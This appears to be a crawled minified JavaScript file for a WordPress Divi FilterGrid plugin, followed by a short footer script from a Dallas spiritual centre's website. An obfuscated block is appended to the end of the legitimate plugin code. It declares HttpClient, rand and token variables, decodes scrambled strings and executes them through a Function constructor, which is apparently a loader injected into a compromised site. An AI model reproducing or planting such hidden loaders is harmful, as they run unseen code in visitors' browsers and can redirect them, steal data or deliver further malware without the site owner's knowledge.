i.last().addClass("active"),R(i.last().parents(".dp-dfg-filter"),j);"dropdown"===j&&d.find(".dp-dfg-filters-dropdown").each(function(){t(this).find(".dp-dfg-dropdown-tag").remove(),t(this).find(".dp-dfg-dropdown-placeholder").show()})}}),r.on("click",".dp-dfg-dropdown-label",function(){var a=t(this).parents(".dp-dfg-filters-dropdown");a.hasClass("closed")?(t(this).next().slideDown(),t(".dp-dfg-filters-dropdown.open").toggleClass("closed open").find(".dp-dfg-level").slideUp()):t(this).next().slideUp(),a.toggleClass("closed open")}),r.on("click",".dp-dfg-dropdown-tag",function(a){a.stopPropagation();var d=t(this).attr("data-id");t(this).parents(".dp-dfg-dropdown-label").next(".dp-dfg-level").find(".dp-dfg-filter-link[data-term-id="+d+"]").click()})),p&&(r.on("click",".pagination-item .pagination-link",function(d){if(d.preventDefault(),!a){var i=t(this);if(!i.parent(".pagination-item").hasClass("active")){var e=i.attr("data-page");if("on"===r.attr("data-doing-ajax"))return!1;if("sfp"===r.attr("data-third-party")){if(i.hasClass("dp-dfg-page"))return!1;i.parents(".dp-dfg-pagination").find('.dp-dfg-page[data-page="'+e+'"]').click()}else{r.find(".pagination-item.active").removeClass("active"),r.find('.pagination-link[data-page="'+e+'"]').parent(".pagination-item:not(.dp-dfg-direction)").addClass("active"),r.attr("data-page",e);var n=r.find(".dp-dfg-filter a.active").attr("data-term-id");F(n,e)?W(n,e):U("paged")}}}}),r.on("click","a.dp-dfg-load-more-button",function(t){if(t.preventDefault(),!a){if("on"===r.attr("data-doing-ajax"))return!1;var d=parseInt(r.attr("data-page"));r.attr("data-page",d+1),U("load")}}),t(window).on("scroll",function(){if(!a){var d=t(window).scrollTop()+t(window).height();r.find(".dp-dfg-ajax-scroll.active").each(function(){var a=t(this).offset().top;if(d>a+60){if("on"===r.attr("data-doing-ajax"))return!1;var i=parseInt(r.attr("data-page"));r.attr("data-page",i+1),U("scroll")}})}})),r.on("click",".dp-dfg-item",function(a){var d,i=a.target;if(!t(i).is("a")&&!t(i).is("a *")){var e=t(this),n=e.attr("data-action"),o=e.attr("data-action-priority");if(void 0===n&&(n=r.attr("data-action")),"none"!==n)if("video"===o)e.find(".dp-dfg-video-overlay").click();else{var s="on"===r.attr("data-show-thumb")&&1===e.find(".dp-dfg-image-link").length;switch(n){case"link":d=s?e.find(".dp-dfg-image-link").attr("href"):e.attr("data-link"),"on"===e.attr("data-new-tab")?window.open(d):window.location=d;break;case"popup":N(s?e.find(".dp-dfg-image-link").attr("data-ajax-url"):e.attr("data-ajax-url"),e,"post");break;case"lightbox":case"lightbox_gallery":s?z(e.find(".dp-dfg-image-link"),n):void 0!==e.attr("data-img")&&z(e,n);break;case"gallery_cf":s?M(e.find(".dp-dfg-image-link")):void 0!==e.attr("data-images")&&M(e)}e.trigger("dfg_click_action",{item:e,action:n})}}}),r.on("click",".dp-dfg-image-link",function(a){var d=t(this),i=d.parents(".dp-dfg-item").attr("data-action");(void 0===i&&(i=r.attr("data-action")),"none"!==i)&&(a.preventDefault(),a.stopPropagation(),d.hasClass("entry-thumb-popup")?N(d.attr("data-ajax-url"),d,"post"):d.hasClass("entry-thumb-lightbox")?z(d,i):d.hasClass("entry-thumb-gallery-cf")?M(d):"on"===d.parents(".dp-dfg-item").attr("data-new-tab")?window.open(d.attr("href")):window.location=d.attr("href"))}),r.on("click","a.dp-dfg-action-button",function(a){a.preventDefault(),t(this).parents(".dp-dfg-item").click()}),r.on("click",".dp-dfg-image.entry-video",function(t){t.preventDefault(),t.stopPropagation()}),r.on("click",".dp-dfg-video-overlay",function(a){var d=t(this),i=d.parents(".dp-dfg-item"),e=i.attr("data-video-url"),n=i.attr("data-video-action");if(a.preventDefault(),a.stopPropagation(),"play"===n){var r=d.parents(".dp-dfg-image.entry-video").find("video");if(void 0!==r[0])r[0].play(),r.on("play",function(){d.addClass("dp-dfg-video-playing")});else{var o=d.parents(".dp-dfg-image.entry-video").find("iframe"),s=new URL(o.attr("src")),f=s.searchParams;f.set("autoplay","1"),s.search=f.toString();var p=s.toString();o.attr("src",p),d.addClass("dp-dfg-video-playing")}}else"popup"===n&&N(e,i,"video")}),u){r.attr("data-number",n);var G=["all"];r.find(".dp-dfg-filter a").each(function(){G.push(t(this).attr("data-term-id"))});var H=[];r.find(".pagination-item:not(.dp-dfg-direction) a").each(function(){H.push(t(this).attr("data-page"))}),0===H.length&&(H=[1]),e[n]=[],G.forEach(function(t){e[n][t]=[],H.forEach(function(a){e[n][t][a]=[]})}),r.hasClass("dp-dfg-skin-itemsinoverlay")?setTimeout(function(){V()},100):V()}function J(){var a,d=r.find(".dp-dfg-item"),i=r.attr("data-ratio"),e=d.find(".dp-dfg-image img").first();a=void 0===e?d.first().outerWidth(!1):e.width(),d.each(function(){var d=t(this).find(".dp-dfg-image img");void 0!==d&&(i=d.attr("data-ratio")),t(this).height(a*i)})}function Q(){var a=r.children(".dp-dfg-items"),d=parseInt(a.css("grid-row-gap")),i=r.hasClass("dp-dfg-skin-itemsinoverlay");a.css({gridAutoRows:"auto"}),a.css({alignItems:"self-start"}),a.children(".dp-dfg-item").each(function(){t(this).css({"-ms-grid-rows":"min-content"});var a=t(this).outerHeight(!0),e=Math.ceil(a%d);if(i){var n=a+e+"px";t(this).css({height:n}),t(this).find(".dp-dfg-image img").css({height:n})}var r="span "+Math.ceil((a+e)/d);t(this).css({gridRowEnd:r})}),a.removeAttr("style"),a.addClass("dp-dfg-masonry-ready"),a.trigger("dfg_masonry_ready")}function K(){r.find(".dp-dfg-items").find(".dp-dfg-media-video-wrapper").each(function(){var a=t(this).attr("data-ratio"),d=t(this).outerWidth()*a+"px";t(this).css({height:d})})}function X(t){var a=r.find(".dp-dfg-items");K();var d={gutter:".dp-dfg-masonry-gutter",itemSelector:".dp-dfg-masonry-item",percentPosition:!0};window.Masonry?(void 0!==a.data("masonry")?"ajax"===t?a.removeAttr("style").removeData("masonry").imagesLoaded(function(){a.masonry(d)}):"jquery"===t&&a.masonry("reloadItems").masonry("layout"):a.masonry(d),a.trigger("dfg_desandro_masonry_ready")):console.log("Divi FilterGrid: Desandro Masonry missing")}function Y(){r.find(".dp-dfg-item.has-post-video .dp-dfg-image").each(function(){t(this).find(".wp-video-shortcode").removeAttr("width").removeAttr("height"),t.fn.fitVids&&t(this).fitVids({customSelector:"iframe"})})}function Z(){r.find("video").each(function(){var a=t(this).attr("src");void 0!==a?(a=a.split("?")[0]+"#t=0.001",t(this).attr("src",a)):t(this).find("source").each(function(){a=t(this).attr("src").split("?")[0]+"#t=0.001",t(this).attr("src",a)})})}function $(){if("on"===r.attr("data-video-preview")&&r.hasClass("dp-dfg-layout-masonry-standard")){var a=r.find(".dp-dfg-items");a.find("video").each(function(){t(this).on("loadeddata",function(){a.masonry("reloadItems").masonry("layout")})})}}function tt(){return[r.attr("data-page"),"all"!==r.attr("data-active-filter")?r.attr("data-active-filter"):"","".concat(r.attr("data-order"),"|").concat(r.attr("data-orderby")),void 0!==O?O.val():""]}function at(a){var d=0;a.each(function(){t(this).attr("data-position",d),d++})}function dt(){t(this).width()!==i&&(i=t(this).width(),r.hasClass("dp-dfg-skin-itemsinoverlay")&&J(),r.hasClass("dp-dfg-layout-masonry")&&r.imagesLoaded(function(){Q()}),r.hasClass("dp-dfg-layout-masonry-standard")&&K())}c&&h&&window.addEventListener("popstate",function(t){var a=A;null!==t.state&&(a=t.state.dpDfgState),function(t){r.attr("data-page",t[0]),r.attr("data-active-filter",""===t[1]?"all":t[1]),r.attr("data-order",t[2].split("|")[0]),r.attr("data-orderby",t[2].split("|")[1])}(a),"ajax"===v?U("history"):window.location.reload()}),r.on("dfg_after_ajax",function(t,a,d){if(c&&h&&history.pushState){var i=new URLSearchParams(window.location.search),e=tt();p&&i.set("dfg_page",e[0]),o&&(""!==e[1]?i.set("dfg_filter",e[1]):i.delete("dfg_filter")),g&&i.set("dfg_sort",e[2]),l&&(""!==e[3]?i.set("dfg_s",e[3]):i.delete("dfg_s")),"history"!==d&&history.pushState({dpDfgState:e},"","?"+i.toString())}if(Y(),$(),Z(),r.hasClass("dp-dfg-skin-itemsinoverlay")&&setTimeout(function(){J()},10),r.hasClass("dp-dfg-layout-masonry")&&setTimeout(function(){Q()},10),r.hasClass("dp-dfg-layout-masonry-standard")&&setTimeout(function(){X("ajax")},10),r.attr("data-doing-ajax","off"),""!==r.attr("data-jquery-based-filters")){var n=r.attr("data-jquery-based-filters").split("|");r.find(".dp-dfg-filter-link[data-term-id="+n[n.length-1]+"]").removeClass("active").click()}}),a||(r.trigger("dfg_before_init",{module:r}),o&&function(){var t=r.attr("data-link-filter");if(void 0!==t&&""!==t){var a=t.split("|");if(a.length>0){var d=0;a.forEach(function(t){var i=r.find('.dp-dfg-filter-link[data-term-id="'+t+'"]').parents(".dp-dfg-filter");d++,1===i.length&&("on"===b&&L(r,i),d===a.length?R(i,!0):R(i,!1))}),r.attr("data-active-filter",t)}}}(),window.addEventListener("resize",dt),Y(),$(),Z(),r.hasClass("dp-dfg-skin-itemsinoverlay")&&J(),"function"===typeof imagesLoaded&&(r.hasClass("dp-dfg-layout-masonry")&&Q(),r.hasClass("dp-dfg-layout-masonry-standard")&&r.imagesLoaded(function(){X("init")})),r.on("dfg_open_lightbox",function(a,d){t.magnificPopup.open(d.args,d.start_at)}),r.on("dfg_open_popup",function(a,d){t.magnificPopup.open(d.args)}),r.on("dfg_open_custom_lightbox",function(a,d){t.magnificPopup.open(d.args)}),function(){if(y&&"on"===b&&"All"!==k){var t=r.find(".dp-dfg-filter-link[data-term-id=".concat(k,"]"));void 0!==t&&L(r,t.parent())}}(),r.find(".dp-dfg-dropdown-placeholder").each(function(){t(this).siblings("span").length>0&&t(this).hide()}))})})}(jQuery)}]);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490
body_size: 138
content:
jQuery(function($){$('.et-social-icons:not(:has(.et-social-youtube))').append('<li class="et-social-icon et-social-youtube"><a href="https://www.youtube.com/user/csldallas" class="icon" alt="YouTube" aria-label="YouTube"><span>YouTube</span></a></li>&nbsp;');});jQuery(function($){$('.et-social-icon a, .et-extra-social-icon a').attr('target','_blank');});jQuery(function($){$('#footer-info').html("&copy; <span class=\"divibooster_year\"><\/span><script>jQuery(function($){$(\".divibooster_year\").text(new Date().getFullYear());});<\/script> Center for Spiritual Living Dallas | <a style=\"font-weight:normal;\" href=\"https:\/\/hookedoncode.com\/\" target=\"_blank\" alt=\"Best Website Agency in Dallas for Church Website Design\">Website Design by Hooked On Code<\/a> | OPTIMIZED FOR SPEED BY <a href=\"https:\/\/w3speedup.com\/\" target=\"_blank\">W3SPEEDUP<\/a>\r\n");});